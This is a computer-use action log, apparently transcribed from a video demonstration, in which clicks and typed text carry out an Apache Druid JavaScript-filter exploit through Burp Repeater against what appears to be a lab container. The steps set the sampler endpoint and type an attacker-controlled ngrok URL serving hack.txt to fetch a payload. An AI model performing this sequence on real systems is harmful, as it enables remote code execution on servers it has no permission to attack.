
In Repeater, change the SQL request path to /druid/indexer/v1/sampler?for=filter
{"action": "left_click", "coordinate": [240, 50]}

{"action": "left_click", "coordinate": [788, 617]}

{"action": "double_click", "coordinate": [85, 180]}

{"action": "type", "text": "/druid/indexer/v1/sampler?for=filter"}

Paste the JavaScript filter exploit JSON from the notes as the Repeater request body
{"action": "left_click", "coordinate": [945, 269]}

Check the Python web server is logging requests and copy the ngrok hack.txt URL from Firefox
{"action": "left_click", "coordinate": [666, 617]}

{"action": "key", "text": "alt+tab"}

{"action": "key", "text": "alt+tab"}

{"action": "left_click", "coordinate": [871, 240]}

{"action": "double_click", "coordinate": [256, 376]}

{"action": "type", "text": "http://a4laleafac80.ngrok.io/hack.txt"}

{"action": "double_click", "coordinate": [34, 402]}

{"action": "mouse_move", "coordinate": [664, 617]}

List the container's /tmp showing only hsperfdata_root, then send the exploit request
{"action": "type", "text": "pws"}

{"action": "type", "text": "cd /tm"}
